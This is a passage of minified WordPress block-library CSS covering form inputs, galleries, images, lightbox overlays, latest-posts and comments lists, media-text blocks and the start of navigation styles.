.wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}:where(.wp-block-form-input__input){font-size:1em;margin-bottom:.5em;padding:0 .5em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout{box-sizing:border-box}.wp-block-math{overflow-x:auto;overflow-y:hidden}.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation 